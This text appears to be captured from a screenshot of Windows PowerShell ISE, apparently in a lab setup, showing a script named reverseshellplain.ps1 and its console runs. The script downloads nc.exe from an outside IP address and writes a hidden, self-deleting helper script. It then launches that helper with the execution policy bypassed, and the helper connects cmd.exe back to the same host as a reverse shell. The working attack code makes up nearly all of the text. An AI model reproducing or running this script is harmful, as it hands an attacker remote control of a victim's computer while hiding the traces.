 Recycle Bin
Microsoft
Edge
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
reverseshellwithsharphound.ps1 Untitled2.ps1*(Recovered) reverseshellplain.ps1
1 #Define variables
2 $ncUrl  = "http://4.246.155.162:8000/nc.exe"
3 $ncPath = "C:\Windows\Temp\nc.exe"
4 $ncCommand = "$ncPath -e cmd.exe 4.246.155.162 8080"
5 #Download nc.exe
6 Invoke-WebRequest -Uri $ncUrl -OutFile $ncPath
7 #  Create  a  PowerShell  script  to  run nc.exe  and delete  itself
8 $scriptPath = "C:\Windows\Temp\RunAndDelete.ps1"
9 $scriptContent = @"
10 Start-Process -FilePath $ncPath -ArgumentList '-e cmd.exe 4.246.155.162 8080' -WindowStyle Hidden
11 Remove-Item -Path '$scriptPath' -Force
12 "@
13 $scriptContent | Set-Content -Path $scriptPath
14 #  Run the script
15 Start-Process -FilePath "powershell.exe" -ArgumentList "-ExecutionPolicy Bypass -File $scriptPath" -WindowStyle Hidden
PS C:\Users\edwardvb.TLAB> C:\Installs\reverseshellplain.ps1
PS C:\Users\edwardvb.TLAB> C:\Installs\reverseshellplain.ps1
PS C:\Users\edwardvb.TLAB>
Completed
Ln 5 Col 28
100%
7:35 PM
9/25/2024